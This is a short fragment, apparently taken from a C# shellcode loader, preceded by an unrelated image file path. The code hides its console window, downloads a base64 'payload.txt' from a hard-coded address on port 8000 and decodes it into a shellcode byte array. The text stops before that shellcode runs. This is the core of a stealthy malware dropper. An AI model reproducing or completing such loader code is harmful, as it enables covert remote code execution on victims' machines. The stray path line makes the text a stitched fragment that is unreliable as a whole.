 var handle = GetConsoleWindow();
ShowWindow(handle, SW_HIDE);
string payloadUrl = "http://192.168.85.149:8000/payload.txt";
byte[] shellCode;
using (WebClient client = new WebClient())
{
string payloadBase64 = client.DownloadString(payloadUrl);
shellCode = Convert.FromBase64String(payloadBase64);
}